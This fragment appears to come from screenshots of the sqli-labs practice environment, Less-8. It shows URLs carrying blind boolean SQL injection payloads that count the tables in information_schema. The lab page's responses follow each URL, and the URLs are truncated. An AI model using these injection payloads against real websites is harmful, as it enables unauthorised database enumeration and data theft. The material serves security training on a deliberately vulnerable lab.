 不安全 sqli:7788/Less-8/?id=1http://sqli:7788/Less-8/?id=1%27and%20(select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=database())>3%20--%...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
不安全 sqli:7788/Less-8/?id=1http://sqli:7788/Less-8/?id=1%27and%20(select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=database())>4%20--%...
Welcome Dhakkan
SQLI DUMB SERIES-8